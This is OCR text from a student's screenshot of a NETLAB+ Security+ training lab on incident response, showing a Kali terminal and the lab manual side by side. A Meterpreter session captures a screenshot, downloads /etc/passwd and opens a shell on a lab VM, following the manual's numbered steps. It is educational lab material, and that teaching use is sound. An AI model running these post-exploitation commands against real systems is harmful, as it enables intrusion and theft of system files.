 NETLAB+
Concentratio
Logout Failed
[in-class] NDG S
DVWA Staging S
SQLMAP_DVWA
SQL INJECTION-
Foxy Proxy - Ses
https://openlab.bayict.cabrillo.edu/lab.cgi
NDG
Home
Reservation
mtsac15
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74423 > Lab 18: Incident Response Procedures
Time Remaining
0 37
hrs. min.
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Applications Places
Sat Nov 23, 1:42 PM
root
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
d=722922119 -Xbootclasspath/a:/usr/java/jre1.7.0/lib/deploy.jar:/usr/java/jre1.7
.0/lib/javaws.jar:/usr/java/jre1.7.0/lib/plugin.jar -Djava.class.path=/usr/java/
jre1.7.0/classes -Dsun.awt.warmup=true sun.plugin2.main.client.PluginMain write_
pipe_name=/tmp/.com.sun.deploy.net.socket.2928.4240776168786593252.AF_UNIX
2997 /usr/java/jre1.7.0/bin/java stu
dent /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn6810142887854533601.tmp
.dir metasploit.Payload
3027 /bin/sh stu
dent /bin/sh -c ps ax -w -o pid=,user=,command= 2>/dev/null
3029 ps stu
dent ps ax -w -o pid=,user=,command=
meterpreter > screenshot
Screenshot saved to: /usr/share/setoolkit/keXxPpfW.jpeg
meterpreter > download /etc/passwd
[*] downloading: /etc/passwd -> passwd
[*] downloaded : /etc/passwd -> passwd
meterpreter > shell
Process 1 created.
Channel 2 created.
pwd
/home/student
root@Kali-Attacker: ~
NDG_Sec_Plus_Lab_18.p
file:///C:/Users/ciss29/AppData/Local/Temp/NDG_Sec_Plus_Lab_18.pdf
14 of 19
Contents
Fit to page
Page view
Read aloud
Add notes
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 13
NDG
Lab 18: Incident Response Procedures
9. Type download /etc/passwd to grab the passwd file. Press Enter.
meterpreter > download /etc/passwd
meterpreter > download /etc/passwd
[*] downloading: /etc/passwd -> passwd
[*] downloaded : /etc/passwd -> passwd
meterpreter >
10. Type shell into the meterpreter prompt and press Enter.
meterpreter > shell
meterpreter > shell
Process 1 created.
Channel 2 created.
11. Notice no prompt is shown. Proceed to type pwd and press the Enter key to confirm
you have shell access.
pwd
*Untitled - Notepad
File Edit Format View Help
Lab 18: Incident Response Procedures
screenshots
1.1.18
1.2.5
1.2.6
1.2.7
1.2.8
1.2.9
1.2.11
2.1.14
3.1.3
3.1.4
Type here to search
10:44 AM
11/23/2019